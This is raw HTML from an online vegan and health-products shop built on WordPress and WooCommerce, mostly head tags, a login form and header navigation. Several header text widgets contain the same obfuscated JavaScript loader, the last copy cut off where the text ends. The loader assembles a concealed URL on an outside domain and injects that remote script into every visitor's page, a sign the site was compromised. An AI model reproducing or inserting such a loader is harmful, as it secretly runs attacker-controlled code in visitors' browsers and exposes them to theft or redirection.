<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-pa_option term-35-9-oz term-488 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/&media=https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz.jpg&description=RAW+Organic+Meal+Shake+%26amp%3B+Meal+Replacement+Chocolate+Cacao" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/&media=https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz.jpg&description=RAW+Organic+Meal+Shake+%26amp%3B+Meal+Replacement+Chocolate+Cacao" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="843f8cbf38" /><input type="hidden" name="_wp_http_referer" value="/option/35-9-oz/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var 